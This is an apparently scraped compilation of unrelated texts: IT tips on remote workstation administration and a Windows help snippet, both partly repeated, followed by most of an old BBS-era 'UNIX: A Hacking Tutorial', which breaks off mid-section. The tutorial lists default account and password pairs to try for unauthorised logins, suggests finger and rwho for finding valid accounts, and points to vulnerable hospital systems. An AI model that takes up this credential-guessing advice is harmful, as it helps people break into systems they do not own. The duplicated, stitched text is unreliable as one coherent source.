To effectively administer workstations remotely without your IT costs spiraling out of control, having a single platform is an absolute requirement. It is worth the pain of being late in implementing a platform to maintain your consistency for remote administration and support. (Between the lines, that means wait on Vista.) If a second platform is introduced, the landscape changes for the workstation administration team. Everything has to be done once for each platform. Along these lines, having a standard workstation hardware inventory also contributes to a more efficient IT organization.
#9: Control scope
Okay, this is not really an administration technique, but for remote workstations, you have to manage what you agree to do as an administrator. Let's say you have a number of remote offices for a small number of users whom you provide with standard equipment. This equipment inventory includes workstations or laptops, a laser printer shared for all local systems, and network connectivity for everything available at the central site. Inevitably, one day you get a question along the lines of, "Can we get this other printer that scans and faxes?" from the remote site.
This is a critical issue because the site is taking the scope out of what's normal -- and the support end will suffer because you, as an administrator, are responsible for drivers on this new device. You'll also be stepping away from a consistent computing platform. Having scan and fax capabilities isn't a bad thing--but the business needs to understand that asking for functionality outside of what's normal costs money -- and the costs become much more than just a US$199 multi-function unit.
#10: Don't provide lesser support for remote users
Don't let the remote users suffer. The dynamic for remote workstations is different from a centrally located user. There may not be another system to walk over to and use, there may not be someone readily available to perform a quick task for them, and there may be customers waiting. Users in locations without a local IT staff are really on there own in a lot of ways, and you don't want them to feel that way about the technology. Providing good service from the administration side is important to the success of an IT organization.
#1: Know thy hardware
You may feel as though you have ingrained knowledge about your inventory of workstations--but do you really know it? Having critical information available is imperative to being able to remotely administer the workstation through the life of a system. Consider the following factors:
Is USB 2.0 available on all systems?
Is there a DVD or CD drive? Can it write?
What boot sequence have you configured--and how do you change it?
What kind of connectivity back to your main back office is available?
Knowing the answers to these types of questions will make a big difference in many of the situations you'll need to address in a remote administration role for workstations
#2: Identify client firewalls and configurations
If you have client firewalls in place, be sure you know what can and can't be done. Determine where and by whom any tasks can be performed (and how to disable that). A good example would be trying to get a critical file or update to an application from an auto update mechanism or some other nonstandard source. While this "one-off" mechanism may sound simple enough, will all systems be able to access the update as expected?
#3: Know thy network
Many large enterprises put rules in place for remote locations that do everything from limiting traffic amounts for each site to restricting what traffic can occur from the remote site to restricting MAC addresses that can connect on the remote site. For the plethora of tasks that are involved with remote administration of workstations, be sure to build your strategy around network traffic patterns that are permitted. Also know the procedure or parameters to get the permitted traffic changed if possible
#4: Memorize command-line tools to save time
For those of you who are dealing with low bandwidth connections, having your common administrative tasks memorized from a command line can save everyone's time. For Windows XP systems, consider memorizing the following commands:
Compmgmt.msc--Computer Management MMC snap-in, a good hub of all types of information, including the Event Log, Device Manager, and Services.
Ipconfig--The TCP/IP configuration utility. Some common parameters include /release, /renew, /flushdns, and /registerdns.
Shutdown.exe--A tool to remotely reboot or shut down a system. With appropriate permissions, a system can be rebooted remotely as well.
Net Use--Can be used to map a drive, simply authenticate, or stop a mapping.
#5: Make everything as centralized and singular as possible
When possible, have every element of your workstation infrastructure collected in one place and one instance. The last thing you want to have to worry about is a large number of little file servers scattered around your enterprise. So for file storage, having remote users use the central resource is critical. That way, your backups and consistent security access policies are the same for your remote users as for your central users. Your IT costs will be lower and you'll ensure that administration and access are controlled in one manner regardless of location.
A notable exception may be a large remote site with a number of users who may end up flooding the remote connection between the sites with consistent traffic. If you have a remote office that has, say, 40 people in it, a local file server may be appropriate, with backups occurring over the network, time and traffic permitting. By contrast, consider the example of a store, where you may have fewer than 10 users and only a few computers. In this situation, you want to do everything possible to keep the IT footprint low.
#6: Have Internet distribution mechanisms
For remote locations, consider going directly to the Internet instead of using the VPN or wide area connection. For instance, say you need to deploy a large service pack for the client operating system. If you are looking at a 300MB download for a handful of clients, deployment would not be possible on most remote connections. Certain client administration tools can manage distribution of packages over the Internet to help remote locations and laptop users while away from the central network. For example, when remote workstations (including laptops) are to receive their management packs through the Internet, iPass may provide the quickest download.
7: Line up alternate connectivity options
We all find ourselves using a tool in a primary fashion and being able to address 95% of our issues through that tool. For Windows XP, that would generally be Remote Desktop. But in the rare situation where you can't use Remote Desktop to get to a client system, what do you do? Have alternate tools lined up to provide you access to your systems, as needed. Here are some examples:
DameWare--Offers push install and remove when done using Windows credentials over TCP/IP connection.
VNC--Good old trusty remote client, service driven. Maybe use for alternate connectivity and starting the VNC service as needed.
LogMeIn.com--Great offerings in Internet-to-client connectivity; works through most proxy
#8: Ensure OS platform consistency
To effectively administer workstations remotely without your IT costs spiraling out of control, having a single platform is an absolute requirement. It is worth the pain of being late in implementing a platform to maintain your consistency for remote administration and support. (Between the lines, that means wait on Vista.) If a second platform is introduced, the landscape changes for the workstation administration team. Everything has to be done once for each platform. Along these lines, having a standard workstation hardware inventory also contributes to a more efficient IT organization.
#9: Control scope
Okay, this is not really an administration technique, but for remote workstations, you have to manage what you agree to do as an administrator. Let's say you have a number of remote offices for a small number of users whom you provide with standard equipment. This equipment inventory includes workstations or laptops, a laser printer shared for all local systems, and network connectivity for everything available at the central site. Inevitably, one day you get a question along the lines of, "Can we get this other printer that scans and faxes?" from the remote site.
This is a critical issue because the site is taking the scope out of what's normal -- and the support end will suffer because you, as an administrator, are responsible for drivers on this new device. You'll also be stepping away from a consistent computing platform. Having scan and fax capabilities isn't a bad thing--but the business needs to understand that asking for functionality outside of what's normal costs money -- and the costs become much more than just a US$199 multi-function unit.
#10: Don't provide lesser support for remote users
Don't let the remote users suffer. The dynamic for remote workstations is different from a centrally located user. There may not be another system to walk over to and use, there may not be someone readily available to perform a quick task for them, and there may be customers waiting. Users in locations without a local IT staff are really on there own in a lot of ways, and you don't want them to feel that way about the technology. Providing good service from the administration side is important to the success of an IT organization.
Installing programs on more than one operating system
 Installing programs on more than one operating system
If you have more than one operating system, and you want certain programs or drivers to work on both systems, you must install those items on each system separately. For example, if you want to use Microsoft Word on a computer with both Windows 98 and Windows XP installed, you have to install Microsoft Word two times (once on Windows 98 and once on Windows XP).
You can install the program to the same path for different operating systems, as long as the target location uses a file system both operating systems can read.
Note: Windows 95 or Windows 98 might reconfigure hardware settings the first time you use them, which might cause configuration problems when you start Windows XP.
Installing programs on more than one operating system
If you have more than one operating system, and you want certain programs or drivers to work on both systems, you must install those items on each system separately. For example, if you want to use Microsoft Word on a computer with both Windows 98 and Windows XP installed, you have to install Microsoft Word two times (once on Windows 98 and once on Windows XP).
You can install the program to the same path for different operating systems, as long as the target location uses a file system both operating systems can read.
Note: Windows 95 or Windows 98 might reconfigure hardware settings the first time you use them, which might cause configuration problems when you start Windows XP.
UNIX : A Hacking Tutorial
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+ UNIX : A Hacking Tutorial +
+ By: Sir Hackalot +
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
----------------------
o Intent of this file:
----------------------
This phile is geared as an UNIX tutorial at first, to let you get more
familiar with the operating system. UNIX is just an operating system, as
is MS-DOS, AppleDOS, AmigaDOS, and others. UNIX happens to be a multi-user-
multi-tasking system, thus bringing a need for security not found on MSDOS,
AppleDOS, etc. This phile will hopefully teach the beginners who do not have
a clue about how to use UNIX a good start, and may hopefully teach old pros
something they didn't know before. This file deals with UNIX SYSTEM V and
its variants. When I talk about unix, its usually about SYSTEM V (rel 3.2).
Where Can I be found? I have no Idea. The Boards today are going Up'n'Down
so fast, 3 days after you read this file, if I put a BBS in it where you could
reach me, it may be down! Just look for me.
I can be reached on DarkWood Castle [If it goes back up], but that board
is hard to get access on, but I decided to mention it anyway.
I *COULD* Have been reached on jolnet, but......
This file may have some bad spelling, etc, or discrepencies since it was
spread out over a long time of writing, because of school, work, Girl friend,
etc. Please, no flames. If you don't like this file, don't keep it.
This is distributed under PHAZE Inc. Here are the members (and ex ones)
The Dark Pawn
The Data Wizard
Sir Hackalot (Me)
Taxi (ummm.. Busted)
Lancia (Busted)
The British Knight (Busted)
The Living Pharoah (Busted)
_____________________________________________________________________________
-------------
o Dedication:
-------------
This phile is dedicated to the members of LOD that were raided in
Atlanta. The members that got busted were very good hackers, especially
The Prophet. Good luck to you guys, and I hope you show up again somewhere.
_____________________________________________________________________________
------------------------
o A little History, etc:
------------------------
UNIX, of course, was invented By AT&T in the 60's somewhere, to be
"a programmer's operating system." While that goal was probably not reached
when they first invented UNIX, it seems that now, UNIX is a programmer's OS.
UNIX, as I have said before, is a multi-tasking/multi-user OS. It is also
written in C, or at least large parts of it are, thus making it a portable
operating system. We know that MSDOS corresponds to IBM/clone machines,
right? Well, this is not the case with UNIX. We do not associate it with
any one computer since it has been adapted for many, and there are many
UNIX variants [that is, UNIX modified by a vendor, or such]. Some AT&T
computers run it, and also some run MSDOS [AT&T 6300]. The SUN workstations
run SunOS, a UNIX variant, and some VAX computers run Ultrix, a VAX version
of UNIX. Remember, no matter what the name of the operating system is [BSD,
UNIX,SunOS,Ultrix,Xenix, etc.], they still have a lot in common, such as the
commands the operating system uses. Some variants may have features others
do not, but they are basically similar in that they have a lot of the same
commands/datafiles. When someone tries to tell you that UNIX goes along with
a certain type of computer, they may be right, but remember, some computers
have more than one Operating system. For instance, one person may tell you
that UNIX is to a VAX as MSDOS is to IBM/clones. That is untrue, and the
only reason I stated that, was because I have seen many messages with info
/comparisons in it like that, which confuse users when they see a VAX running
VMS.
____________________________________________________________________________
-------------------------------
o Identifying a Unix/Logging in
-------------------------------
From now on, I will be referring to all the UNIX variants/etc as
UNIX, so when I say something about UNIX, it generally means all the variants
(Unix System V variants that is: BSD, SunOS, Ultrix, Xenix, etc.), unless
I state a variant in particular.
Okay. Now its time for me to tell you how a unix USUALLY greets you.
First, when you call up a UNIX, or connect to one however you do, you will
usually get this prompt:
login:
Ok. Thats all fine and dandy. That means that this is PROBABLY a Unix,
although there are BBS's that can mimic the login procedure of an OS
(Operating System), thus making some people believe its a Unix. [Hah!].
Some Unixes will tell you what they are or give you a message before a
login: prompt, as such:
Welcome to SHUnix. Please log in.
login:
Or something like that. Public access Unixes [like Public BBSs] will
tell you how to logon if you are a new users. Unfortunatly, this phile is
not about public access Unixes, but I will talk about them briefly later, as
a UUCP/UseNet/Bitnet address for mail.
OK. You've gotten to the login prompt! Now, what you need to do
here is enter in a valid account. An Account usually consists of 8 characters
or less. After you enter in an account, you will probably get a password
prompt of some sort. The prompts may vary, as the source code to the login
program is usually supplied with UNIX, or is readily available for free.
Well, The easiest thing I can say to do to login is basically this:
Get an account, or try the defaults. The defaults are ones that came with
the operating system, in standard form. The list of some of the Defaults
are as follows:
ACCOUNT PASSWORD
------- --------
root root - Rarely open to hackers
sys sys / system / bin
bin sys / bin
mountfsys mountfsys
adm adm
uucp uucp
nuucp anon
anon anon
user user
games games
install install
reboot * See Below
demo demo
umountfsys umountfsys
sync sync
admin admin
guest guest
daemon daemon
The accounts root, mountfsys, umountfsys, install, and sometimes sync are
root level accounts, meaning they have sysop power, or total power. Other
logins are just "user level" logins meaning they only have power over what
files/processes they own. I'll get into that later, in the file permissions
section. The REBOOT login is what as known as a command login, which just
simply doesn't let you into the operating system, but executes a program
assigned to it. It usually does just what it says, reboot the system. It
may not be standard on all UNIX systems, but I have seen it on UNISYS unixes
and also HP/UX systems [Hewlett Packard Unixes]. So far, these accounts have
not been passworded [reboot], which is real stupid, if you ask me.
COMMAND LOGINS:
---------------
There are "command logins", which, like reboot, execute a command then log
you off instead of letting you use the command interpreter. BSD is notorious
for having these, and concequently, so does MIT's computers. Here are some:
rwho - show who is online
finger - same
who - same
These are the most useful, since they will give the account names that are
online, thus showing you several accounts that actually exist.
Errors:
-------
When you get an invalid Account name / invalid password, or both, you will
get some kind of error. Usually it is the "login incorrect" message. When
the computer tells you that, you have done something wrong by either enterring
an invalid account name, or a valid account name, but invalid password. It
does not tell you which mistake you made, for obvious reasons. Also,
when you login incorrectly, the error log on the system gets updated, letting
the sysops(s) know something is amiss.
Another error is "Cannot change to home directory" or "Cannot Change
Directory." This means that no "home directory" which is essentially the
'root' directory for an account, which is the directory you start off in.
On DOS, you start in A:\ or C:\ or whatever, but in UNIX you start in
/homedirectory. [Note: The / is used in directories on UNIX, not a \ ].
Most systems will log you off after this, but some tell you that they will
put you in the root directory [ '/'].
Another error is "No Shell". This means that no "shell" was defined
for that particular account. The "shell" will be explained later. Some
systems will log you off after this message. Others will tell you that they
will use the regular shell, by saying "Using the bourne shell", or "Using sh"
-----------------------------
Accounts In General :
-----------------------------
This section is to hopefully describe to you the user structure
in the UNIX environment.
Ok, think of UNIX having two levels of security: absolute power,
or just a regular user. The ones that have absolute power are those users
at the root level. Ok, now is the time to think in numbers. Unix associates
numbers with account names. each account will have a number. Some will have
the same number. That number is the UID [user-id] of the account. the root
user id is 0. Any account that has a user id of 0 will have root access.
Unix does not deal with account names (logins) but rather the number
associated with them. for instance, If my user-id is 50, and someone else's
is 50, with both have absolute power of each other, but no-one else.
_____________________________________________________________________________
---------------
Shells :
---------------
A shell is an executable program which loads and runs when a user
logs on, and is in the foreground. This "shell" can be any executable prog-
ram, and it is defined in the "passwd" file which is the userfile. Each
login can have a unique "shell". Ok. Now the shell that we usually will work
with is a command interpreter. A command interpreter is simply something
like MSDOS's COMMAND.COM, which processes commands, and sends them to the
kernel [operating system]. A shell can be anything, as I said before,
but the one you want to have is a command interpreter. Here are the
usual shells you will find:
sh - This is the bourne shell. It is your basic Unix "COMMAND.COM". It has
a "script" language, as do most of the command interpreters on Unix sys-
tems.
csh - This is the "C" shell, which will allow you to enter "C" like commands.
ksh - this is the korn shell. Just another command interpreter.
tcsh - this is one, which is used at MIT I believe. Allows command editing.
vsh - visual shell. It is a menu driven deal. Sorta like.. Windows for DOS
rsh - restricted shell OR remote shell. Both Explained later.
There are many others, including "homemade " shells, which are
programs written by the owner of a unix, or for a specific unix, and they
are not standard. Remember, the shell is just the program you get to use
and when it is done executing, you get logged off. A good example of a
homemade shell is on Eskimo North, a public access Unix. The shell
is called "Esh", and it is just something like a one-key-press BBS,
but hey, its still a shell. The Number to eskimo north is 206-387-3637.
[206-For-Ever]. If you call there, send Glitch Lots of mail.
Several companies use Word Processors, databases, and other things
as a user shell, to prevent abuse, and make life easier for unskilled computer
operators. Several Medical Hospitals use this kind of shell in Georgia,
and fortunatly, these second rate programs leave major holes in Unix.
Also, a BBS can be run as a shell. Check out Jolnet [312]-301-2100, they
give you a choice between a command interpreter, or a BBS as a shell.
WHen you have a command interpreter, the prompt is usually a:
$
when you are a root user the prompt is usually a:
#
The variable, PS1, can be set to hold a prompt.
For instance, if PS1 is "HI:", your prompt will be:
HI:
_____________________________________________________________________________
------------------------
SPecial Characters, ETc:
------------------------
Control-D : End of file. When using mail or a text editor, this will end
the message or text file. If you are in the shell and hit control-d you get
logged off.
Control-J: On some systems, this is like the enter key.
@ : Is sometimes a "null"
? : This is a wildcard. This can represent a letter. If you specified
something at the command line like "b?b" Unix would look for bob,bib,bub,
and every other letter/number between a-z, 0-9.
* : this can represent any number of characters. If you specified a "hi*"
it would use "hit", him, hiiii, hiya, and ANYTHING that starts with
hi. "H*l" could by hill, hull, hl, and anything that starts with an
H and ends with an L.
[] - The specifies a range. if i did b[o,u,i]b unix would think: bib,bub,bob
if i did: b[a-d]b unix would think: bab,bbb,bcb,bdb. Get the idea? The
[], ?, and * are usually used with copy, deleting files, and directory
listings.
EVERYTHING in Unix is CASE sensitive. This means "Hill" and "hill" are not
the same thing. This allows for many files to be able to be stored, since
"Hill" "hill" "hIll" "hiLl", etc. can be different files. So, when using
the [] stuff, you have to specify capital letters if any files you are dealing
with has capital letters. Most everything is lower case though.
----------------
Commands to use:
----------------
Now, I will rundown some of the useful commands of Unix. I will act
as if I were typing in the actual command from a prompt.
ls - this is to get a directory. With no arguments, it will just print out
file names in either one column or multi-column output, depending on the
ls program you have access to.
example:
$ ls
hithere
runme
note.text
src
$
the -l switch will give you extended info on the files.
$ ls -l
rwx--x--x sirhack sirh 10990 runme
and so on....
the "rwx--x--x" is the file permission. [Explained Later]
the "sirhack sirh" is the owner of the file/group the file is in.
sirhack = owner, sirh = user-group the file is in [explained later]
the 10990 is the size of the file in bytes.
"runme" is the file name.
The format varies, but you should have the general idea.
cat - this types out a file onto the screen. should be used on text files.
only use it with binary files to make a user mad [explained later]
ex:
$ cat note.txt
This is a sample text file!
$
cd - change directory . You do it like this: cd /dir/dir1/dir2/dirn.
the dir1/etc.... describes the directory name. Say I want to get
to the root directory.
ex:
$ cd /
*ok, I'm there.*
$ ls
bin
sys
etc
temp
work
usr
all of the above are directories, lets say.
$ cd /usr
$ ls
sirhack
datawiz
prophet
src
violence
par
phiber
scythian
$ cd /usr/sirhack
$ ls
hithere
runme
note.text
src
$
ok, now, you do not have to enter the full dir name. if you are in
a directory, and want to get into one that is right there [say "src"], you
can type "cd src" [no "/"]. Instead of typing "cd /usr/sirhack/src" from the
sirhack dir, you can type "cd src"
cp - this copies a file. syntax for it is "cp fromfile tofile"
$ cp runme runme2
$ ls
hithere
runme
note.text
src
runme2
Full pathnames can be included, as to copy it to another directory.
$ cp runme /usr/datwiz/runme
mv - this renames a file. syntax "mv oldname newname"
$ mv runme2 runit
$ ls
hithere
runme
note.text
src
runit
files can be renamed into other directories.
$ mv runit /usr/datwiz/run
$ ls
hithere
runme
note.text
src
$ ls /usr/datwiz
runme
run
pwd - gives current directory
$ pwd
/usr/sirhack
$ cd src
$ pwd
/usr/sirhack/src
$ cd ..
$ pwd
/usr/sirhack
[ the ".." means use the name one directory back. ]
$ cd ../datwiz
[translates to cd /usr/datwiz]
$ pwd
/usr/datwiz
$ cd $home
[goto home dir]
$ pwd
/usr/sirhack
rm - delete a file. syntax "rm filename" or "rm -r directory name"
$ rm note.text
$ ls
hithere
runme
src
$
write - chat with another user. Well, "write" to another user.
syntax: "write username"
$ write scythian
scythian has been notified
Hey Scy! What up??
Message from scythian on tty001 at 17:32
hey!
me: So, hows life?
scy: ok, I guess.
me: gotta go finish this text file.
scy: ok
me: control-D [to exit program]
$
who [w,who,whodo] - print who is online
$ who
login term logontime
scythian + tty001 17:20
phiberO + tty002 15:50
sirhack + tty003 17:21
datawiz - tty004 11:20
glitch - tty666 66:60
$
the "who" commands may vary in the information given. a "+" means
you can "write" to their terminal, a "-" means you cannot.
man - show a manual page entry. syntax "man command name" This is a help
program. If you wanted to know how to use... "who" you'd type
$ man who
WHO(1) xxx......
and it would tell you.
stty - set your terminal characteristics. You WILL have to do "man stty"
since each stty is different, it seems like.
an example would be:
$ stty -parenb
to make the data params N,8,1. A lot of Unixes operate at
e,7,1 by default.
sz,rz - send and recieve via zmodem
rx,sx - send / recieve via xmodem
rb,sb - send via batch ymodem. These 6 programs may or may not be on a unix.
umodem - send/recieve via umodem.
$ sz filename
ready to send...
$ rz filename
please send your file....
...etc..
ed - text editor. Usage "ed filename" to create a file that doesn't
exist, just enter in "ed filename"
some versions of ed will give you a prompt, such as "*" others will not
$ ed newtext
0
* a
This is line 1
This is line 2
[control-z]
* 1 [to see line one]
This is line 1
* a [keep adding]
This is line 3
[control-z]
*0a [add after line 0]
This is THE first line
[control-z]
1,4l
This is THE first line
This is line 1
This is line 2
This is line 3
* w
71
* q
$
The 71 is number of bytes written.
a = append
l = list
# = print line number
w - write
l fname = load fname
s fname = save to fname
w = write to current file
q = quit
mesg - turn write permissions on or off to your terminal (allow chat)
format "mesg y" or "mesg n"
cc - the C compiler. don't worry about this one right now.
chmod - change mode of a file. Change the access in other words.
syntax: "chmod mode filename"
$ chmod a+r newtext
Now everyone can read newtext.
a = all
r = read. This will be explained further in the File System section.
chown - change the owner of a file.
syntax: "chown owner filename"
$ chown scythian newtext
$
chgrp - change the group [explained later] of a file.
syntax: "chgrp group file"
$ chgrp root runme
$
finger - print out basic info on an account. Format: finger username
grep - search for patterns in a file. syntax: "grep pattern file"
$ grep 1 newtext
This is Line 1
$ grep THE newtext
This is THE first line
$ grep "THE line 1" newtext
$
mail - This is a very useful utility. Obviously, you already know what it
is by its name. There are several MAIL utilities, such as ELM, MUSH
and MSH, but the basic "mail" program is called "mail". The usage
is:
"mail username@address" or
"mail username"
or
"mail"
or "mail addr1!addr2!addr3!user"
"mail username@address" - This is used to send mail to someone on
another system, which is usually another UNIX, but some DOS machines and some
VAX machines can recieve Unix Mail. When you use "mail user@address" the
system you are on MUST have a "smart mailer" [known as smail], and must
have what we call system maps. The smart mailer will find the "adress" part
of the command and expand it into the full pathname usually. I could look
like this: mail phiber@optik
then look like this to the computer:
mail sys1!unisys!pacbell!sbell!sc1!att.com!sirhacksys!optik!phiber
Do not worry about it, I was merely explaining the principal of the thing.
Now, if there is no smart mailer online, you'll have to know the FULL path
name of the person you wish to mail to. For Instance, I want to mail to
.. phiber. I'd do this if there were no smart mailer:
$ mail sys!unisys!pacbell!sbell!sc1!att.com!sirhacksys!optik!phiber
Hey Guy. Whats up? Well, gotta go. Nice long message huh?
[control-D]
$
Then, when he got it, there would be about 20 lines of information, with
like a post mark from every system my message went thru, and the "from" line
would look like so:
From optik!sirhacksys!att.com!sc1!sbell!pacbell!unisys!sys!sirhack
Now, for local mailing, just type in "mail username" where username
is the login you want to send mail to. Then type in your message. Then
end it with a control-D.
To read YOUR mail, just type in mail. IE:
$ mail
From scythian ............
To sirhack ............
Subject: Well....
Arghhh!
?
The dots represent omitted crap. Each Mail program makes its own headings.
That ? is a prompt. At this prompt I can type:
d - delete
f username - forward to username
w fname - write message to a file named fname
s fname - save message with header into file
q - quit / update mail
x - quit, but don't change a thing
m username - mail to username
r - reply
[enter] - read next message
+ - go forward one message
- : go back one
h - print out message headers that are in your mailbox.
There are others, to see them, you'd usually hit '?'.
--------
If you send mail to someone not on your system, you will have to wait longer
for a reply, since it is just as a letter. A "postman" has to pick it up.
The system might call out, and use UUCP to transfer mail. Usually, uucp
accounts are no good to one, unless you have uucp available to intercept mail.
ps - process. This command allows you to see what you are actually doing
in memory. Everytime you run a program, it gets assigned a Process Id number
(PID), for accounting purposes, and so it can be tracked in memory, as
well as shut down by you, or root. usually, the first thing in a process
list given by "ps" is your shell name. Say I was logged in under sirhack,
using the shell "csh" and running "watch scythian". The watch program would
go into the background, meaning I'd still be able to do things while it was
running:
$ ps
PID TTY NAME
122 001 ksh
123 001 watch
$
That is a shortened PS. That is the default listing [a brief one].
The TTY column represents the "tty" [i/o device] that the process is being
run from. This is only useful really if you are using layers (don't worry)
or more than one person is logged in with the same account name. Now,
"ps -f" would give a full process listing on yourself, so instead of
seeing just plain ole "watch" you'd most likely see "watch scythian"
kill - kill a process. This is used to terminate a program in memory obvio-
ously. You can only kill processes you own [ones you started], unless you
are root, or your EUID is the same as the process you want to kill.
(Will explain euid later). If you kill the shell process, you are logged
off. By the same token, if you kill someone else's shell process, they
are logged off. So, if I said "kill 122" I would be logged off. However,
kill only sends a signal to UNIX telling it to kill off a process. If
you just use the syntax "kill pid" then UNIX kills the process WHEN it feels
like it, which may be never. So, you can specify urgency! Try "kill -num pid"
Kill -9 pid is a definite kill almost instantly. So if I did this:
$ kill 122
$ kill 123
$ ps
PID TTY NAME
122 001 ksh
123 001 watch
$ kill -9 123
[123]: killed
$ kill -9 122
garbage
NO CARRIER
Also, you can do "kill -1 0" to kill your shell process to log yourself off.
This is useful in scripts (explained later).
-------------------
Shell Programmin'
-------------------
Shell Programming is basically making a "script" file for the
standard shell, being sh, ksh, csh, or something on those lines. Its
like an MSDOS batch file, but more complex, and more Flexible.
This can be useful in one aspect of hacking.
First, lets get into variables. Variables obviously can be assigned
values. These values can be string values, or numberic values.
number=1
That would assign 1 to the variable named "number".
string=Hi There
or
string="Hi There"
Both would assign "Hi there" to a variable.
Using a variable is different though. When you wish to use a variable
you must procede it with a dollar ($) sign. These variables can
be used as arguments in programs. When I said that scripts are
like batch files, I meant it. You can enter in any name of a program
in a script file, and it will execute it. Here is a sample script.
counter=1
arg1="-uf"
arg2="scythian"
ps $arg1 $arg2
echo $counter
That script would translate to "ps -uf scythian" then would print
"1" after that was finished. ECHO prints something on the screen
whether it be numeric, or a string constant.
Other Commands / Examples:
read - reads someting into a variable. format : read variable . No dollar
sign is needed here! If I wwanted to get someone's name, I could
put:
echo "What is your name?"
read hisname
echo Hello $hisname
What is your name?
Sir Hackalot
Hello Sir Hackalot
Remember, read can read numeric values also.
trap - This can watch for someone to use the interrupt character. (Ctrl-c)
format: trap "command ; command ; command ; etc.."
Example:
trap "echo 'Noway!! You are not getting rid o me that easy' ; echo
'You gotta see this through!'"
Now, if I hit control-c during the script after this statement was
executed, I'd get:
Noway!! You are not getting rid of me that easy
You gotta see this through!
exit : format :exit [num] This exists the shell [quits] with return
code of num.
-----
CASE
-----
Case execution is like a menu choice deal. The format of the command
or structure is :
case variable in
1) command;
command;;
2) command;
command;
command;;
*) command;;
esac
Each part can have any number of commands. The last command however
must have a ";;". Take this menu:
echo "Please Choose:"
echo "(D)irectory (L)ogoff (S)hell"
read choice
case $choice in
D) echo "Doing Directory...";
ls -al ;;
L) echo Bye;
kill -1 0;;
S) exit;;
*) Echo "Error! Not a command";;
esac
The esac marks the end of a case function. It must be after the
LAST command.
Loops
-----
Ok, loops. There are two loop functins. the for loops, and the
repeat.
repeat looks like this: repeat something somethin1 somethin2
this would repeat a section of your script for each "something".
say i did this:
repeat scythian sirhack prophet
I may see "scythian" then sirhack then prophet on my screen.
The for loop is defined as "for variable in something
do
..
..
done"
an example:
for counter in 1 2 3
do
echo $counter
done
That would print out 1 then 2 then 3.
Using TEST
----------
The format: Test variable option variable
The optios are:
-eq =
-ne <> (not equal)
-gt >
-lt <
-ge >=
-le <=
for strings its: = for equal != for not equal.
If the condition is true, a zero is returned. Watch:
test 3 -eq 3
that would be test 3 = 3, and 0 would be returned.
EXPR
----
This is for numeric functions. You cannot simply type in
echo 4 + 5
and get an answer most of the time. you must say:
expr variable [or number] operator variable2 [or number]
the operators are:
+ add
- subtract
* multiply
/ divide
^ - power (on some systems)
example : expr 4 + 5
var = expr 4 + 5
var would hold 9.
On some systems, expr sometimes prints out a formula. I mean,
22+12 is not the same as 22 + 12. If you said expr 22+12 you
would see:
22+12
If you did expr 22 + 12 you'd see:
34
SYSTEM VARIABLES
----------------
These are variables used by the shell, and are usually set in the
system wide .profile [explained later].
HOME - location of your home directory.
PS1 - The prompt you are given. usually $ . On BSD its usually &
PATH - This is the search path for programs. When you type in a program
to be run, it is not in memory; it must be loaded off disk. Most commands
are not in Memory like MSDOS. If a program is on the search path, it may
be executed no matter where you are. If not, you must be in the directory
where the program is. A path is a set of directories basically, seperated by
":"'s. Here is a typical search path:
:/bin:/etc:/usr/lbin:$HOME:
When you tried to execute a program, Unix would look for it in /bin,
/etc, /usr/lbin, and your home directory, and if its not found, an error is
spewed out. It searches directories in ORDER of the path. SO if you had a
program named "sh" in your home directory, and typed in "sh", EVEN if
you were in your home dir, it would execute the one in /bin. So, you
must set your paths wisely. Public access Unixes do this for you, but systems
you may encounter may have no path set.
TERM - This is your terminal type. UNIX has a library of functions called
"CURSES" which can take advantage of any terminal, provided the escape
codes are found. You must have your term set to something if you run
screen oriented programs. The escape codes/names of terms are found
in a file called TERMCAP. Don't worry about that. just set your term
to ansi or vt100. CURSES will let you know if it cannot manipulate your
terminal emulation.
-------------------
The C compiler
-------------------
This Will be BRIEF. Why? Becuase if you want to learn C, go
buy a book. I don't have time to write another text file on
C, for it would be huge. Basically, most executables are programmed
in C. Source code files on unix are found as filename.c .
To compile one, type in "cc filename.c". Not all C programs
will compile, since they may depend on other files not there, or
are just modules. If you see a think called "makefile" you can
usually type in just "make" at the command prompt, and something
will be compiled, or be attempted to compile. When using make or
CC, it would be wise to use the background operand since
compiling sometimes takes for ever.
IE:
$ cc login.c&
[1234]
$
(The 1234 was the process # it got identified as).
_____________________________________________________________________________
---------------
The FILE SYSTEM
---------------
This is an instrumental part of UNIX. If you do not understand this
section, you'll never get the hang of hacking Unix, since a lot of Pranks
you can play, and things you can do to "raise your access" depend on it.
First, Let's start out by talking about the directory structure. It is
basically a Hiearchy file system, meaning, it starts out at a root directory
and expands, just as MSDOS, and possibly AmigaDos.
Here is a Directory Tree of sorts: (d) means directory
/ (root dir)
|
|--------------------|
bin (d) usr (d)
----^--------------------
| | |
sirhack(d) scythian (d) prophet (d)
|
src (d)
Now, this particular system contains the following directories:
/
/bin
/usr
/usr/sirhack
/usr/sirhack/src
/usr/scythian
/usr/prophet
Hopefully, you understood that part, and you should. Everything spawns from
the root directory.
o File Permissions!
------------------
Now, this is really the biggie. File Permissions. It is not that hard to
understand file permissions, but I will explain them deeply anyway.
OK, now you must think of user groups as well as user names. Everyone
belongs to a group. at the $ prompt, you could type in 'id' to see what
group you are in. Ok, groups are used to allow people access certain things,
instead of just having one person controlling/having access to certain files.
Remember also, that Unix looks at someone's UID to determine access, not
user name.
Ok. File permissions are not really that complicated. Each file has an owner
This OWNER is usually the one who creates the file, either by copying a file
or just by plain editing one. The program CHOWN can be used to give someone
ownership of a file. Remember that the owner of a file must be the one who
runs CHOWN, since he is the only one that can change the permissions of a file
Also, there is a group owner, which is basically the group that you were in
when the file was created. You would use chgrp to change the group a file is
in.
Now, Files can have Execute permissions, read permissions, or write permission.
If you have execute permission, you know that you can just type in the name
of that program at the command line, and it will execute. If you have read
permission on a file, you can obviously read the file, or do anything that
reads the file in, such as copying the file or cat[ing] it (Typing it).
If you do NOT have access to read a file, you can't do anything that requires
reading in the file. This is the same respect with write permission. Now,
all the permissions are arranged into 3 groups. The first is the owner's
permissions. He may have the permissions set for himself to read and execute
the file, but not write to it. This would keep him from deleting it.
The second group is the group permissions. Take an elongated directory
for an example:
$ ls -l runme
r-xrwxr-- sirhack root 10990 March 21 runme
ok. Now, "root" is the groupname this file is in. "sirhack" is the owner.
Now, if the group named 'root' has access to read, write and execute, they
could do just that. Say .. Scythian came across the file, and was in the root
user group. He could read write or execute the file. Now, say datawiz came
across it, but was in the "users" group. The group permissions would not
apply to him, meaning he would have no permissions, so he couldn't touch
the file, right? Sorta. There is a third group of permissions, and this is
